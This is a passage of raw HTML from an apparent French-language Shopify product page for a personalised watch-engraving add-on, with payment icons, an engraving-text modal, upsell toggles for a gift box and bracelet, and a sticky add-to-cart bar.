2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Visa payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Apple pay payment method</span>
        <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Master payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-generic"><title id="pi-generic">Generic</title><g clip-path="url(#pi-generic)"><rect width="38" height="24" rx="3" fill="#F5F5F5" /><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07" /><path d="M37 4H1v3h36V4ZM4 19a1 1 0 0 1 1-1h9a1 1 0 1 1 0 2H5a1 1 0 0 1-1-1ZM29 19a1 1 0 0 1 1-1h3a1 1 0 1 1 0 2h-3a1 1 0 0 1-1-1Z" fill="#707070" /></g><defs><clipPath id="pi-generic"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">American express payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Twint payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-twint"><title id="pi-twint">Twint</title><path d="M3 0h32a3 3 0 0 1 3 3v17.97a3 3 0 0 1-3 3H3a3 3 0 0 1-3-3V3a3 3 0 0 1 3-3z" fill="#000"/><path fill="#fff" d="M11.822 14.477a.49.49 0 0 1-.22.383L7.31 17.337a.49.49 0 0 1-.442 0L2.576 14.86a.49.49 0 0 1-.22-.383V9.522a.49.49 0 0 1 .22-.382l4.292-2.478a.49.49 0 0 1 .442 0l4.291 2.478a.49.49 0 0 1 .221.382v4.955zM35.645 9.88H31.8v.913h1.378v3.923h1.088v-3.923h1.379v-.914.001zm-17.452-.001h-3.845v.913h1.379v3.923h1.088v-3.923h1.378v-.914.001zm11.12-.154c-1.209 0-1.882.771-1.882 1.887v3.103h1.075V11.59c0-.486.289-.86.819-.86s.815.444.815.86v3.127h1.075v-3.103c0-1.116-.696-1.887-1.904-1.887h.002v-.002zm-4.061.154h1.08v4.836h-1.08V9.879zm-3.644 1.915l.036.215 1.009 2.706h.44l1.375-4.837h-1.063l-.655 2.541-.039.272-.053-.272-.875-2.54h-.35l-.876 2.54-.053.272-.039-.272-.654-2.54h-1.064l1.375 4.836h.44l1.01-2.706.036-.215"/><path fill="#ff4800" d="M9.324 12.012l-1.118 1.64-.573-.878.662-.988c.123-.177.385-.66.082-1.321a1.377 1.377 0 0 0-1.248-.796 1.377 1.377 0 0 0-1.247.796 1.27 1.27 0 0 0 .076 1.3l.674.995.495.716.75 1.145a.428.428 0 0 0 .334.19c.2 0 .322-.179.338-.201l1.754-2.597h-.979zm-2.202.042s-.293-.444-.483-.754a.556.556 0 0 1-.072-.275c0-.305.25-.556.555-.556s.556.251.556.556a.556.556 0 0 1-.072.275c-.187.31-.479.754-.479.754h-.005z"/><path fill="#007ce2" d="M6.046 13.6l-1.099-1.544s-.293-.446-.483-.756a.553.553 0 0 1-.074-.276c0-.304.25-.553.553-.553h.004a.582.582 0 0 1 .161.022l.389-.71a1.376 1.376 0 0 0-1.793.681 1.27 1.27 0 0 0 .076 1.301l1.92 2.847c.016.025.139.204.343.204a.427.427 0 0 0 .337-.2l.58-.884-.498-.734-.417.602z"/></svg>
      </li></ul>
</div>




<style>
    .engraving-upsell {
      margin-top: 15px;
      margin-bottom: 15px;
    }

    .engraving-upsell__link {
      display: inline-flex;
      align-items: center;
      gap: 0.5rem;
      color: rgb(var(--color-foreground));
      text-decoration: none;
      font-size: 1rem;
      padding: 0.75rem 0;
      cursor: pointer;
      transition: all 0.3s ease;
      border: none;
      background: none;
      font-family: inherit;
    }

    .engraving-upsell__link:hover {
      color: rgb(var(--color-accent-1));
    }

    .engraving-upsell__link-icon {
      width: 20px;
      height: 20px;
      stroke: currentColor;
      fill: none;
      stroke-width: 2;
    }

    .engraving-upsell__link-text {
      font-weight: 500;
    }

    .engraving-upsell__link-price {
      color: rgb(var(--color-accent-1));
      font-weight: 600;
    }

    .engraving-upsell__link.active .engraving-upsell__link-icon {
      stroke: rgb(var(--color-accent-1));
    }

    .engraving-text-preview {
      font-size: 0.9rem;
      color: rgb(var(--color-accent-1));
      font-style: italic;
      margin-top: 0.5rem;
      padding: 0.5rem;
      background: rgba(var(--color-accent-1), 0.05);
      border-radius: 6px;
      display: none;
    }

    .engraving-text-preview.active {
      display: block;
    }

    @media (max-width: 768px) {
      .engraving-upsell__link {
        font-size: 0.95rem;
      }

      .engraving-upsell__link-icon {
        width: 18px;
        height: 18px;
      }
    }
  </style>

  <div class="engraving-upsell">
    <product-engraving-upsell
      class="product-engraving-upsell"
      data-product-handle="gravur"
      data-max-chars="10"
      data-placeholder="ex. nom ou anniversaire"
      data-price="€9,95"
      data-error-unavailable="Le service de gravure n&#39;a pas pu être ajouté. Veuillez actualiser la page."
      data-error-add-failed="Erreur lors de l&#39;ajout de la gravure. Veuillez réessayer."
      data-cart-property-text="Gravure"
      data-cart-property-for-product="Pour Produit"
    >
      <button type="button" class="engraving-upsell__link engraving-link-btn">
        <svg class="engraving-upsell__link-icon" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round">
          <path d="M12 19l7-7 3 3-7 7-3-3z"></path>
          <path d="M18 13l-1.5-7.5L2 2l3.5 14.5L13 18l5-5z"></path>
          <path d="M2 2l7.586 7.586"></path>
          <circle cx="11" cy="11" r="2"></circle>
        </svg>
        <span class="engraving-upsell__link-text">Souhaitez-vous une gravure personnalisée ?</span>
        <span class="engraving-upsell__link-price">(€9,95)</span>
      </button>

      <div class="engraving-text-preview">
        <strong>Gravure :</strong> <span class="engraving-text-content"></span>
      </div>
    </product-engraving-upsell>

    

<style>
  .engraving-modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    z-index: 999;
    display: none;
    align-items: center;
    justify-content: center;
    animation: fadeIn 0.3s ease;
  }

  .engraving-modal-overlay.active {
    display: flex;
  }

  @keyframes fadeIn {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @keyframes slideUp {
    from {
      transform: translateY(50px);
      opacity: 0;
    }
    to {
      transform: translateY(0);
      opacity: 1;
    }
  }

  .engraving-modal {
    background: rgb(var(--color-background));
    border-radius: 16px;
    max-width: 500px;
    width: 90%;
    padding: 2rem;
    position: relative;
    animation: slideUp 0.3s ease;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
  }

  .engraving-modal__header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 1.5rem;
    padding-bottom: 1rem;
    border-bottom: 1px solid rgba(var(--color-foreground), 0.1);
  }

  .engraving-modal__title {
    font-size: 1.5rem;
    font-weight: 600;
    color: rgb(var(--color-foreground));
    margin: 0;
  }

  .engraving-modal__close {
    background: none;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    transition: background-color 0.2s ease;
  }

  .engraving-modal__close:hover {
    background-color: rgba(var(--color-foreground), 0.1);
  }

  .engraving-modal__close svg {
    width: 24px;
    height: 24px;
    stroke: rgb(var(--color-foreground));
  }

  .engraving-modal__body {
    margin-bottom: 1.5rem;
  }

  .engraving-modal__label {
    display: block;
    font-weight: 500;
    margin-bottom: 0.5rem;
    color: rgb(var(--color-foreground));
  }

  .engraving-modal__input-wrapper {
    position: relative;
  }

  .engraving-modal__input {
    width: 100%;
    padding: 1rem;
    font-size: 1.1rem;
    border: 2px solid rgba(var(--color-foreground), 0.2);
    border-radius: 8px;
    background: rgb(var(--color-background));
    color: rgb(var(--color-foreground));
    transition: all 0.3s ease;
    font-family: inherit;
  }

  .engraving-modal__input:focus {
    outline: none;
    border-color: rgb(var(--color-accent-1));
    box-shadow: 0 0 0 3px rgba(var(--color-accent-1), 0.1);
  }

  .engraving-modal__input.error {
    border-color: #e74c3c;
  }

  .engraving-modal__char-counter {
    position: absolute;
    right: 1rem;
    top: 50%;
    transform: translateY(-50%);
    font-size: 0.85rem;
    color: rgba(var(--color-foreground), 0.5);
    pointer-events: none;
  }

  .engraving-modal__char-counter.warning {
    color: #f39c12;
    font-weight: 600;
  }

  .engraving-modal__char-counter.error {
    color: #e74c3c;
    font-weight: 600;
  }

  .engraving-modal__hint {
    font-size: 0.85rem;
    color: rgba(var(--color-foreground), 0.6);
    margin-top: 0.5rem;
  }

  .engraving-modal__footer {
    display: flex;
    width: 100%;
    margin-top: 1rem;
  }

  .engraving-modal__btn {
    width: 100%;
    padding: 1rem;
    border-radius: 8px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    border: none;
    font-size: 1rem;
  }

  .engraving-modal__btn--confirm {
    background: white;
    color: #000;
  }

  .engraving-modal__btn--confirm:hover:not(:disabled) {
    background: rgba(255, 255, 255, 0.9);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
  }

  .engraving-modal__btn--confirm:disabled {
    background: rgba(var(--color-foreground), 0.2);
    color: rgba(var(--color-foreground), 0.5);
    cursor: not-allowed;
  }

  @media (max-width: 768px) {
    .engraving-modal {
      padding: 1.5rem;
      max-width: 95%;
    }

    .engraving-modal__title {
      font-size: 1.25rem;
    }

    .engraving-modal__input {
      font-size: 1rem;
      padding: 0.875rem;
    }
  }
</style>

<div class="engraving-modal-overlay" id="engravingModalOverlay">
  <div class="engraving-modal">
    <div class="engraving-modal__header">
      <h2 class="engraving-modal__title">Gravure Personnalisée</h2>
      <button type="button" class="engraving-modal__close" id="engravingModalClose" aria-label="Annuler">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
          <line x1="18" y1="6" x2="6" y2="18"></line>
          <line x1="6" y1="6" x2="18" y2="18"></line>
        </svg>
      </button>
    </div>

    <div class="engraving-modal__body">
      <label for="engravingInput" class="engraving-modal__label">
        Votre texte de gravure
      </label>
      <div class="engraving-modal__input-wrapper">
        <input
          type="text"
          id="engravingInput"
          class="engraving-modal__input"
          placeholder="ex. nom ou anniversaire"
          maxlength="10"
          autocomplete="off"
        >
        <span class="engraving-modal__char-counter">
          <span id="engravingCharCount">0</span>/10
        </span>
      </div>
      <p class="engraving-modal__hint">
        Maximum 10 caractères. Sensible à la casse.
      </p>
    </div>

    <div class="engraving-modal__footer">
      <button type="button" class="engraving-modal__btn engraving-modal__btn--confirm" id="engravingModalConfirm" disabled>
        Confirmer
      </button>
    </div>
  </div>
</div>

  </div>

  <script src="//www.driftelement.com/cdn/shop/t/124/assets/engraving-upsell.js?v=151283090638088080321768038577" defer></script>





<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 2.7rem;
    margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--AcE9jc2pIQ05oalJLc__product_upsells_WnE3Qr'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--27258686964042__main upsell--btn-right color-background-2 accent-color-text upsell--box-shadow'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="driftelement-boite-cadeau"
            data-toggle="true"
            data-id="46744447123786"
            data-product-id="8413412458826"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.driftelement.com/cdn/shop/files/driftelement-giftbox-1.webp?v=1742468678&width=500"
                      alt="DriftElement Gift Box - DriftElement"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      DriftElement Boîte cadeau
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€24,95</span>
                      <span class='compare-price'>€29,95</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--27258686964042__main-AcE9jc2pIQ05oalJLc__product_upsells_WnE3Qr-0"><form method="post" action="/fr/cart/add" id="product-infoupsellAcE9jc2pIQ05oalJLc__product_upsells_WnE3Qr1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46744447123786">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8413412458826" /><input type="hidden" name="section-id" value="template--27258686964042__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--27258686964042__main upsell--btn-right color-background-2 accent-color-text upsell--box-shadow'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="bracelet-en-maille-2"
            data-toggle="true"
            data-id="50389820997962"
            data-product-id="10059939512650"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.driftelement.com/cdn/shop/files/DriftElement-Mesh-black-1.webp?v=1743350452&width=500"
                      alt="Elevate your style with our Black Mesh Bracelet. Explore the cutting-edge rim-inspired timepieces from a dynamic German startup. Ideal for motorsport, tuning, and auto enthusiasts. #id_46744490246474"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Bracelet en maille
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€14,95</span>
                      <span class='compare-price'>€29,95</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--27258686964042__main-AcE9jc2pIQ05oalJLc__product_upsells_WnE3Qr-1"><form method="post" action="/fr/cart/add" id="product-infoupsellAcE9jc2pIQ05oalJLc__product_upsells_WnE3Qr2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="50389820997962">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="10059939512650" /><input type="hidden" name="section-id" value="template--27258686964042__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>







<sticky-atc 
  id="sticky-atc-template--27258686964042__main"
  class="sticky-atc color-background-2 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--27258686964042__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--27258686964042__main"
          src="//www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&width=500"
          alt="Gravure personnalisée"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Gravure personnalisée
          </h4>
        
        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--27258686964042__main">


<div
  class="
    price price-template--27258686964042__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €9,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €9,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-background-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SALE - 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    % OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
            <secondary-variant-select
              id="StickyAtcVariantPicker-template--27258686964042__main"
              class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
              data-section="template--27258686964042__main"
              data-url="/fr/products/personalised-engraving"
              data-update-url="true"
              style='--options-count: 3'
            >
            
              <div class="product-form__input">
                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                    
                        <option
                        value='Gravure personnalisée,Défaut,Défaut'
                        data-options='Gravure personnalisée,Défaut,Défaut'
                        
                            selected
                        
                        
                        data-variant-id='47036846408010'
                        >
                        Gravure personnalisée / Défaut / Défaut
                        </option>
                    
                  </select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            
            <script type="application/json">
                [{"id":47036846408010,"title":"Gravure personnalisée \/ Défaut \/ Défaut","option1":"Gravure personnalisée","option2":"Défaut","option3":"Défaut","sku":"281_393511_2225550","requires_shipping":true,"taxable":true,"featured_image":{"id":68512913752394,"product_id":8492064080202,"position":1,"created_at":"2026-01-22T10:56:41+01:00","updated_at":"2026-01-22T10:56:44+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.driftelement.com\/cdn\/shop\/files\/68b6ceefecaed.webp?v=1769075804","variant_ids":[47036846408010]},"available":true,"name":"Gravure personnalisée - Gravure personnalisée \/ Défaut \/ Défaut","public_title":"Gravure personnalisée \/ Défaut \/ Défaut","options":["Gravure personnalisée","Défaut","Défaut"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":68261978964298,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.driftelement.com\/cdn\/shop\/files\/68b6ceefecaed.webp?v=1769075804"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
            </script>
          </secondary-variant-select>
        
</div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--27258686964042__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
